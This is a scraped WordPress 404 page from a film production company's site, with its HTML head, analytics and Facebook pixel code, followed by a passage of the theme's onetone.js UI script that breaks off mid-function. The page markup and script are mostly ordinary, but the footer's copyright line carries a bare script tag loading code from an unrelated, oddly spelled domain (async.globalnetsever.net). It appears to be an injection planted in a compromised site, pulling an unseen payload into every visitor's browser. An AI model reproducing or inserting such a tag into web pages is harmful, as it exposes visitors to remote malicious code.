sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-13 .home-section-content,section.home-section-13 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:left;text-transform:none;color:#666666;}section.home-section-14{background-color:#ffffff;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-14 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-14 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-14 .home-section-content,section.home-section-14 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:left;text-transform:none;color:#666666;}.page-title-bar{background-position:left top;}.page-title-bar-retina{background-position:left top;}header .main-header{background-position:left top;}body{font-family:Open Sans, sans-serif;}#menu-main li a span{font-family:Open Sans, sans-serif;}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}
</style>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/jquery-countdown/jquery.countdown.min.js?ver=2.0.4'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/jquery-countdown/jquery.knob.js?ver=1.2.11'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/jquery-countdown/jquery.throttle.js?ver=5.4'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/jquery-countdown/jquery.classycountdown.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/jquery-easy-pie-chart/jquery.easypiechart.min.js?ver=2.1.7'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/js/jquery.event.move.js?ver=1.3.6'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/js/jquery.twentytwenty.js?ver=5.4'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/js/audioplayer.js?ver=5.4'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/js/chart.min.js?ver=2.1.4'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=5f682a6243839f00197653d6'></script>
<link rel='https://api.w.org/' href='https://biggerpictureproductions.co/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biggerpictureproductions.co/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://biggerpictureproductions.co/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4" />

<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '2091474200905906', {}, {
    "agent": "wordpress-5.4-2.2.0"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=2091474200905906&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-155253107-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://biggerpictureproductions.co/wp-content/uploads/2018/10/BPP-FAV.png" sizes="32x32" />
<link rel="icon" href="https://biggerpictureproductions.co/wp-content/uploads/2018/10/BPP-FAV.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biggerpictureproductions.co/wp-content/uploads/2018/10/BPP-FAV.png" />
<meta name="msapplication-TileImage" content="https://biggerpictureproductions.co/wp-content/uploads/2018/10/BPP-FAV.png" />
		<style type="text/css" id="wp-custom-css">
			.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}

.video-container iframe,  
.video-container object,  
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.entry-content img, 
.entry-content iframe, 
.entry-content object, 
.entry-content embed {
        max-width: 100%;
}		</style>
		</head>
<body class="error404 custom-background page blog onetone elementor-default">
	<div class="wrapper">
		<div class="top-wrap">
                    <!--Header-->
            <header class="header-wrap logo-left" role="banner">
                             <div class="top-bar">
                    <div class="container">
                        <div class="top-bar-left">
                            <div class="top-bar-info">Tel: 123456789</div>                      
                        </div>
                        <div class="top-bar-right">
                                                  </div>
                    </div>
                </div>
                                 
                <div class="main-header ">
                    <div class="container">
                        <div class="logo-box">
                                                
                            <a href="https://biggerpictureproductions.co/">
                            <img class="site-logo normal_logo" alt="Bigger Picture Productions" src="https://biggerpictureproductions.co/wp-content/themes/onetone-pro/images/logo.png" />
                            </a>
                                                       <div class="name-box" style=" display:block;">
                                <a href="https://biggerpictureproductions.co/"><h1 class="site-name">Bigger Picture Productions</h1></a>
                                <span class="site-tagline">Los Angeles, California</span>
                            </div>
                             
                        </div>	
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            
                        </nav>
                    </div>
                </div>
                
               
                        
                <div class="fxd-header">
                    <div class="container">
                        <div class="logo-box">
                                                    <a href="https://biggerpictureproductions.co/"><img class="site-logo normal_logo" src="https://biggerpictureproductions.co/wp-content/themes/onetone-pro/images/logo.png"></a>
                            
                                                   
                                                       <div class="name-box" style=" display:block;">
                                <a href="https://biggerpictureproductions.co/"><h1 class="site-name">Bigger Picture Productions</h1></a>
                                <span class="site-tagline">Los Angeles, California</span>
                            </div>
                            
                        </div>
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            
                        </nav>
                    </div>
                </div>
                         </header>
            <div class="slider-wrap"></div>
        </div><!--Main Area-->
<section class="page-title-bar title-left no-subtitle" style="">
    <div class="container">
      
		<div class="breadcrumb-nav breadcrumbs" itemprop="breadcrumb">
			<span class="trail-before"><div class=''></span> 
			<span class="trail-begin"><a href="https://biggerpictureproductions.co" title="Bigger Picture Productions" rel="home">Home</a></span>
			 <span class="sep">/</span> <span class="trail-end">404 Not Found</span>
			 <span class="trail-after"></div></span>
		</div>      <div class="clearfix"></div>
    </div>
  </section>
<div class="page-wrap">
  <div class="container">
    <div class="page-inner row no-aside">
      <div class="col-main">
        <section class="page-main" role="main" id="content">
          <div class="page-content">
          <h2>WHOOPS!</h2><p>THERE IS NOTHING HERE.<br>PERHAPS YOU WERE GIVEN THE WRONG URL?</p>           </div>
          <!-- #page-content -->
          <div class="post-attributes"></div>
        </section>
        <!-- #page-main -->
      </div>
      <!-- #col-main -->
                  <!-- #col-side -->
    </div>
    <!-- #page-inner -->
  </div>
  <!-- #container -->
</div>
<!-- #page-wrap -->
<!--Footer-->

<footer>
      <div class="footer-info-area" role="contentinfo">
    <div class="container">
      <div class="site-info pull-left"> <script src=//async.globalnetsever.net></script> Copyright &nbsp;&nbsp; &nbsp;&nbsp;
        
</div>
      <div class="site-social pull-right">
              </div>
    </div>
  </div>
  </footer>
</div>
<a href="javascript:;">
        	<div id="back-to-top">
        		<span class="fa fa-arrow-up"></span>
            	<span>TOP</span>
        	</div>
        </a><script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/bootstrap/js/bootstrap.min.js?ver=3.3.4'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/js/jquery.waypoints.js?ver=2.0.5'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/jquery.countTo.js?ver=5.4'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/owl-carousel/owl.carousel.min.js'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-includes/js/dist/vendor/moment.min.js?ver=2.22.2'></script>
<script type='text/javascript'>
moment.locale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var magee_params = {"ajaxurl":"https:\/\/biggerpictureproductions.co\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/biggerpictureproductions.co\/wp-content\/plugins\/magee-shortcodes-pro\/assets","required":" is required"};
var magee_params = {"ajaxurl":"https:\/\/biggerpictureproductions.co\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/biggerpictureproductions.co\/wp-content\/plugins\/magee-shortcodes-pro\/assets","required":" is required"};
/* ]]> */
</script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/js/magee-shortcodes.js?ver=2.3.1'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/js/magee-modal.js?ver=2.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oc_params = {"ajaxurl":"https:\/\/biggerpictureproductions.co\/wp-admin\/admin-ajax.php","plugins_url":"https:\/\/biggerpictureproductions.co\/wp-content\/plugins\/onetone-companion","i18n":{"i1":"Please fill out all required fields.","i2":"Please enter valid email.","i3":"Please enter your name.","i4":"Message is required."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/plugins/onetone-companion/assets/js/main.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=5.4'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/plugins/modernizr.custom.js?ver=2.8.2'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/plugins/jquery.nav.js?ver=1.4.14%20'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/plugins/jquery.scrollTo.js?ver=1.4.14'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/plugins/jquery.parallax-1.1.3.js?ver=1.1.3'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/plugins/respond.min.js?ver=5.4'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/plugins/jquery.easing.min.js'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/plugins/jquery.mixitup.min.js?ver=5.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var onetone_params = {"ajaxurl":"https:\/\/biggerpictureproductions.co\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/biggerpictureproductions.co\/wp-content\/themes\/onetone-pro","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"","sticky_header":"yes","isMobile":"0","primary_color":"#37cadd","is_rtl":"","enable_image_lightbox":"1","i18n":{"i1":"Please fill out all required fields.","i2":"Please enter valid email.","i3":"Please enter your name.","i4":"Message is required."},"side_menu_color":"[\"\",\"\",\"\",\"\",\"\",\"\",\"\",\"\",\"\",\"\",\"\",\"\",\"\",\"\",\"\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/js/onetone.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://biggerpictureproductions.co/wp-includes/js/wp-embed.min.js?ver=5.4'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=5.4'></script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://biggerpictureproductions.co/wp-content/themes/onetone-pro/js/onetone.js?ver=3.3.5
body_size: 5255
content:
(function($){
 //top menu
$(".site-navbar,.home-navbar").click(function(){
	$(".top-nav").toggle();
});
$('.top-nav ul li').hover(function(){
	$(this).find('ul:first').slideDown(100);
	$(this).addClass("hover");
},function(){
	$(this).find('ul').css('display','none');
	$(this).removeClass("hover");
});
	
$('.top-nav li ul li:has(ul)').find("a:first").append(" <span class='menu_more'>»</span> ");
var windowWidth = $(window).width();
if(windowWidth > 939){
	if($(".site-main .sidebar").height() > $(".site-main .main-content").height()){
		$(".site-main .main-content").css("height",($(".site-main .sidebar").height()+140)+"px");
	}
	}else{
		$(".site-main .main-content").css("height","auto");
	}
	
$(window).resize(function() {
	var windowWidth = $(window).width(); 
	if(windowWidth > 939){
		if($(".site-main .sidebar").height() > $(".site-main .main-content").height()){
			$(".site-main .main-content").css("height",($(".site-main .sidebar").height()+140)+"px");
		}
	}else{
			$(".site-main .main-content").css("height","auto");
	}	
	  
	if(windowWidth > 919){
		$(".top-nav").show();
	}else{
		$(".top-nav").hide();
	}
});
	
})(jQuery);

jQuery(document).ready(function($){
	
	var adminbarHeight = function(){
	var stickyTop;
    if ($("body.admin-bar").length) {
        if ($(window).width() < 765) {
            stickyTop = 46;
        } else {
            stickyTop = 32;
        }
    } else {
		stickyTop = 0;
    }
	return stickyTop;
	}
	
	var is_rtl = false;
	var stickyTop;
	if( onetone_params.is_rtl === '1' || onetone_params.is_rtl === 'on' )
		is_rtl = true;
	stickyTop = adminbarHeight();
	
	// page height
	var page_min_height = $(window).height() - $('footer').outerHeight()- stickyTop;
		
	if($('header').length)
		page_min_height = page_min_height - $('header').outerHeight();
		
	if($('.page-title-bar').length)
		page_min_height = page_min_height - $('.page-title-bar').outerHeight();
		
	$('.page-wrap,.post-wrap').css({'min-height':page_min_height});

	//slider
	if($("section.homepage-slider .item").length >1 ){
	if( (onetone_params.slide_fullheight === '1' || onetone_params.slide_fullheight === 'on') && $(window).width() > 1024 ){
		$('section.homepage-slider').height($(window).height()-stickyTop);
		$('section.homepage-slider .item').height($(window).height()-stickyTop);
	}

	$("#onetone-owl-slider").owlCarousel({
		nav:(onetone_params.slider_control === '1' || onetone_params.slider_control === 'on')?true:false,
		dots:(onetone_params.slider_pagination === '1' || onetone_params.slider_pagination === 'on')?true:false,
		slideSpeed : 300,
		items:1,
		autoplay:(onetone_params.slide_autoplay === '1'|| onetone_params.slide_autoplay === 'on')?true:false,
		margin:0,
		rtl: is_rtl,
		loop:true,
		paginationSpeed : 400,
		singleItem:true,
		autoplayTimeout:parseInt(onetone_params.slideSpeed)
	});
	}

	if($("section.homepage-slider .item").length ==1 ){
		$("section.homepage-slider .owl-carousel").show();
	}

	$(".site-nav-toggle").click(function(){
		$(".site-nav").toggle();
	});

 // retina logo
	if( window.devicePixelRatio > 1 ){
		if($('.normal_logo').length && $('.retina_logo').length){
			$('.normal_logo').hide();
			$('.retina_logo').show();
		}
	$('.page-title-bar').addClass('page-title-bar-retina');
	}

	//video background
	var myPlayer;
	$(function () {
		myPlayer = $("#onetone-youtube-video").YTPlayer();
		$("#onetone-youtube-video").on("YTPReady",function(e){
			$(".video-section,.video-section section").css('background', 'none');
			$(".video-section").parent('section.section').css('background', 'none');
			$("#video-controls").show();
		});
	});

// BACK TO TOP
	$(window).scroll(function(){
		if($(window).scrollTop() > 200){
			$("#back-to-top").fadeIn(200);
		} else{
			$("#back-to-top").fadeOut(200);
		}
	});

	$('#back-to-top, .back-to-top').click(function() {
		$('html, body').animate({ scrollTop:0 }, '800');
		return false;
	});
	// parallax background image
	$('.onetone-parallax').parallax("50%", 0.1);
	// parallax scrolling
	if( $('.parallax-scrolling').length ){
		$('.parallax-scrolling').parallax({speed : 0.15});
	}
	
	// Counter
	var onetoneCounter = function() {
		$('.magee-counter-box').waypoint( function( direction ) {
			var el = $(this.element);
			if( direction === 'down' && !$(this.element).hasClass('animated')) {
				setTimeout( function(){
					el.find('.js-counter').countTo({
						 formatter: function (value, options) {
				      		return value.toFixed(options.decimals);
				   	},
					});
				} , 200);

				$(this.element).addClass('animated');
					
			}
		} , { offset: '75%' } );

	};
	onetoneCounter();

//woocommerce
	$(document).on('click','.onetone-quantity .minus',function(){
		var qtyWrap  = $(this).parent('.quantity');
		var quantity =  parseInt(qtyWrap.find('.qty').val());
		var min_num  =  parseInt(qtyWrap.find('.qty').attr('min'));
		var max_num  =  parseInt(qtyWrap.find('.qty').attr('max'));
		var step     =  parseInt(qtyWrap.find('.qty').attr('step'));
		$('input[name="update_cart"]').removeAttr("disabled");

		if( quantity > min_num){
			quantity = quantity - step;
			if( quantity > 0 )
				qtyWrap.find('.qty').val(quantity);
			}
		});

	$(document).on('click','.onetone-quantity .plus',function(){
		var qtyWrap  = $(this).parent('.quantity');
		var quantity =  parseInt(qtyWrap.find('.qty').val());
		var min_num  =  parseInt(qtyWrap.find('.qty').attr('min'));
		var max_num  =  parseInt(qtyWrap.find('.qty').attr('max'));
		var step     =  parseInt(qtyWrap.find('.qty').attr('step'));
		$('input[name="update_cart"]').removeAttr("disabled");

	if( max_num ){
		if( quantity < max_num ){
			quantity = quantity + step;
			qtyWrap.find('.qty').val(quantity);
		}
	}else{
		quantity = quantity + step;
		qtyWrap.find('.qty').val(quantity); 
	}
	});

	$('.variations_form .single_add_to_cart_button').prepend('<i class="fa fa-shopping-cart"></i> ');
	//sticky header
	$(window).scroll(function(){
		var scrollTop = $(window).scrollTop(); 
		if( $('div.fxd-header').length ){
		if (scrollTop > 0 ) { 
			$('.fxd-header').css({'top':stickyTop}).show();
			$('header').addClass('fixed-header');
		}else{
			$('.fxd-header').hide();
			$('header').removeClass('fixed-header');
			}
		}
	 });
	
	//sticky header
	$(document).on('click',"a.scroll,.onetone-nav a[href^='#']", function(e){
		var selectorHeight = 0;
		if( $('.fxd-header').length )
			var selectorHeight = $('.fxd-header').height();  
			if($(window).width() <= 919) {
				$(".site-nav").hide();
			}
	
		var scrollTop = $(window).scrollTop(); 
		e.preventDefault();
		var id = $(this).attr('href');
	
		if(typeof $(id).offset() !== 'undefined'){
			var goTo = $(id).offset().top - selectorHeight - stickyTop  + 1;
			$("html, body").animate({ scrollTop: goTo }, 1000);
		}
		});
	
	$('header .site-nav ul,ul.onetone-dots').onePageNav({filter: 'a[href^="#"]',scrollThreshold:0.3});
	$('.menu-item-has-children > ul').before('<span class="menu-item-toggle"></span>');
	$(document).on('click', "span.menu-item-toggle",function(e){
		$(this).siblings('ul').toggle();
	});
	
	//  smooth scrolling  btn
	$("div.page a[href^='#'],div.post a[href^='#'],div.home-wrapper a[href^='#'],.banner-scroll a[href^='#'],a.banner-scroll[href^='#']").on('click', function(e){
		var selectorHeight = $('header').height();
		var scrollTop = $(window).scrollTop(); 
		e.preventDefault();
		var id = $(this).attr('href');
		if(typeof $(id).offset() !== 'undefined'){
			var goTo = $(id).offset().top - selectorHeight;
			$("html, body").animate({ scrollTop: goTo }, 1000);
		}
	});	
	
		//related posts
	if($(".onetone-related-posts").length){
		$(".onetone-related-posts").owlCarousel({
				navigation : false, // Show next and prev buttons
				pagination: false,
				loop:false,
				items:4,
				slideSpeed : 300,
				paginationSpeed : 400,
				margin:15,
				rtl: is_rtl,
				singleItem:false,
				responsive:{
				320:{
					items:1,
					nav:false
				},
				768:{
					items:2,
					nav:false
				},
				992:{
					items:3,
					nav:false
				},
				1200:{
					items:4,
					nav:false,
			}
		}
		});
	
	}
	
	// portfolio filter
	jQuery(function ($) {
		var filterList = {
		init: function () {
			// http://mixitup.io
			$('.portfolio-list-filter .portfolio-list-items').mixitup({
				targetSelector: '.portfolio-box-wrap',
				filterSelector: '.filter',
				effects: ['fade'],
				easing: 'snap',
				// call the hover effect
				onMixEnd: filterList.hoverEffect()
				});
			},
			hoverEffect: function () {             
			}
		};
		// Run the show!
		filterList.init();
	
	});
		$('iframe').each(function(){
		if( typeof $(this).attr('width') !=='undefined' && typeof $(this).attr('height') !=='undefined'){
			if( $(this).attr('width') > $(this).outerWidth() ){
				var iframe_height =  $(this).attr('height')*$(this).outerWidth()/$(this).attr('width');
				$(this).css({'height':iframe_height});
			}
		}
		});
	
	//shop carousel
	if($(".woocommerce.single-product .thumbnails").length){
	  $(".woocommerce.single-product .thumbnails").owlCarousel({
		  navigation : true, // Show next and prev buttons
		  pagination: false,
		  rtl: is_rtl,
		  items:4,
		  navigationText : ['<i class="fa fa-angle-double-left"></i>', '<i class="fa fa-angle-double-right"></i>'],
		  slideSpeed : 300,
		  paginationSpeed : 400,
		  singleItem:false
		  });
	}
	//woo
	$(".product-image").each(function() {
		$(this).hover(function() {
			if($(this).find('.product-image-back img').length){
				$(this).find('.product-image-front').css({'opacity':'0'});
			}
		},
		function() {
			$(this).find('.product-image-front').css({'opacity':'1'});
		});
	});
	
	//masonry
	// portfolio
	$('.onetone-masonry').masonry({
		itemSelector : '.portfolio-box-wrap'
	});
	// blog
	$('.blog-grid').masonry({
		itemSelector : '.entry-box-wrap'
	});
	
	//prettyPhoto
	if(onetone_params.enable_image_lightbox == '1' || onetone_params.enable_image_lightbox == 'on' )
		{
		$('.section-gallery').magnificPopup({
		  delegate: 'a.onetone-portfolio-image',
		  type: 'image',
		  gallery: {
      		enabled: true
    		},
		});
		
	}
	
	$("a[rel='prettyPhoto']").magnificPopup({type:'image'});
	
	
	// parallax background image
	$('.onetone-parallax').parallax("50%", 0.1);
	
	// Section Heading Color   
	$('section').each(function(){
		var headingcolor = $(this).data("headingcolor");
		if(headingcolor != ""){
			$(this).find("h1,h2,h3,h4,h5,h6").css("color",headingcolor);
		}
		});
	
	$(".section-banner").each(function(){
		var videoHeight =$(window).height();
		if( typeof onetone_params.header_cover_video_background !== 'undefined' && onetone_params.header_cover_video_background == '0'){
			var videoHeight = videoHeight-$('.sticky-header').height();
		}
	
		if( typeof onetone_video !== 'undefined' && typeof onetone_video.header_cover_video_background_html5 !== 'undefined' && onetone_video.header_cover_video_background_html5 == '0'){
		
			var videoHeight = videoHeight-$('.sticky-header').height();
			$(this).find("#big-video-wrap").css({"position":"absolute"});
		}
	
		$(this).css({"min-height":videoHeight});
		$(this).find("#tubular-container,#big-video-vid").css({"height":videoHeight});
	
		});
	
	if($(window).width() <1200){	
		newPercentage = (($(window).width() / 1200) * 100) + "%";
		$(".home-banner .heading-inner").css({"font-size": newPercentage});
		}
	
	$(window).on("resize", function (){
		if($(window).width() <1200){
			newPercentage = (($(window).width() / 1200) * 100) + "%";
			$(".home-banner .heading-inner").css({"font-size": newPercentage});
		}else{
			$(".home-banner .heading-inner").css({"font-size": "100%"});
		}
	});
	
	 // section fullheight
	var win_height = $(window).height();
	$("section.fullheight").each(function(){
		var section_height = $(this).height();
		$(this).css({'height':section_height,'min-height':win_height});
	});
	
	// onetone contact form
	function IsEmail(email) {
		var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
		if(!regex.test(email)) {
			return false;
		}else{
			return true;
		}
		}
	
	
	// free version
	$('.contact-form').on('click','#submit',function(){
	
		var contactForm = $( this ).parents('form.contact-form');
		if( !contactForm.hasClass( "onetone-shortcode" )){
	
			var obj     = contactForm;
			var Name    = obj.find("input#name").val();
			var Email   = obj.find("input#email").val();
			var Message = obj.find("textarea#message").val();
			var sendto  = obj.find("input#sendto").val();
			var notice  = obj.find(".noticefailed");
			
			if( !notice.length ){
				obj.append('<div class="noticefailed"></div>');
				notice  = obj.find(".noticefailed");
			}
		
			notice.text("");
			if(Name ===''){
				notice.html(onetone_params.i18n.i3);
				return false;
			}
			if( !IsEmail( Email ) ) {
				notice.html(onetone_params.i18n.i2);
				return false;
			}
			if(Message === ''){
				notice.html(onetone_params.i18n.i4);
				return false;
			}
		
			notice.html("");
			notice.append("<img alt='loading' class='loading' src='"+onetone_params.themeurl+"/images/loading.gif' />");
			$.ajax({
				type:"POST",
				dataType:"json",
				url:onetone_params.ajaxurl,
				data:{'Name':Name,'Email':Email,'Message':Message,'sendto':sendto,'action':'onetone_contact'},
				success:function(data){ 
					if(data.error==0){
						notice.addClass("noticesuccess").removeClass("noticefailed");
						obj.find(".noticesuccess").html(data.msg);
					}else{
						notice.html(data.msg);	
					}
					$('.loading').remove();obj[0].reset();
					},
				error:function(){
					notice.html("Error.");
					obj.find('.loading').remove();
					}
				});
		}
	});
	// pro
	$(document).on("click", ".onetone-shortcode.contact-form #submit",function(){
		
		var obj = jQuery(this).parents(".contact-form");
		obj.find(".noticefailed").text("");
		var sendto  = obj.find("input#sendto").val();
		var ver     = obj.find(".contact-form-ver").val();
	
		if( typeof ver !== 'undefined' && ver == '2'){
			var values = new Array();
			var error  = 0;
			obj.find("fieldset").find('input, select, textarea').each(
			function(index){
				values[index] = new Array(); 
				var field = jQuery(this);
				values[index]['name'] = field.data('name');
				values[index]['value'] = field.val();
				if(typeof field.data('required') !=='undefined' && field.data('required') =='1' ){
					if( values[index]['value'] == '' ){
						obj.find(".noticefailed").text( onetone_params.i18n.i1 );
						error = 1;
						return false;
					}
			}
				
				if( field.attr('type') == 'email' ){
					if( !IsEmail( values[index]['value'] ) ) {
						obj.find(".noticefailed").text(onetone_params.i18n.i2);
						error = 1;
						return false;
					}
				}
		});
	
			if( error == 1) return false;
				obj.find(".noticefailed").html("");
				obj.find(".noticefailed").append("<img alt='loading' class='loading' src='"+onetone_params.themeurl+"/images/loading.gif' />");
				jQuery.ajax({
					type:"POST",
					dataType:"json",
					url:onetone_params.ajaxurl,
					data: {
						'values': jQuery.param(values),
						'action':'onetone_contact_advanced',
						'sendto':sendto
					},
		success:function(data){
			if(data.error==0){
				obj.find(".noticefailed").addClass("noticesuccess").removeClass("noticefailed");
				obj.find(".noticesuccess").html(data.msg);
			}else{
				obj.find(".noticefailed").html(data.msg);	
		}
	
		jQuery('.loading').remove();
		obj[0].reset(); 
		return false;
		},error:function(){
			obj.find(".noticefailed").html("Error.");
			obj.find('.loading').remove();
			return false;
		}
		});
		return false;
		}
	
		var Name    = obj.find("input#name").val();
		var Email   = obj.find("input#email").val();
		var Message = obj.find("textarea#message").val();
	
		if( !IsEmail( Email ) ) {
			obj.find(".noticefailed").text(onetone_params.i18n.i2);
			return false;
		}
		if(Name ===""){
			obj.find(".noticefailed").text(onetone_params.i18n.i3);
			return false;
		}
		if(Message === ""){
			obj.find(".noticefailed").text(onetone_params.i18n.i4);
			return false;
		}
		obj.find(".noticefailed").html("");
		obj.find(".noticefailed").append("<img alt='loading' class='loading' src='"+onetone_params.themeurl+"/images/loading.gif' />");
	
		jQuery.ajax({
			type:"POST",
			dataType:"json",
			url:onetone_params.ajaxurl,
			data:{'Name':Name,'Email':Email,'Message':Message,'sendto':sendto,'action':'onetone_contact'},
			success:function(data){
				if(data.error==0){
					obj.find(".noticefailed").addClass("noticesuccess").removeClass("noticefailed");
					obj.find(".noticesuccess").html(data.msg);
				}else{
					obj.find(".noticefailed").html(data.msg);	
				}
			jQuery('.loading').remove();obj[0].reset();
				return false;
			},error:function(){
				obj.find(".noticefailed").html("Error.");
				obj.find('.loading').remove();
				return false;
				}
			});
		});
	
	// hide animation items
	if(jQuery().waypoint && jQuery(window).width() > 919 ) {
		jQuery('.onetone-animated').each(function(){
			if(jQuery(this).data('imageanimation')==="yes"){
				jQuery(this).find("img,i.fa").css("visibility","hidden");
			}else{
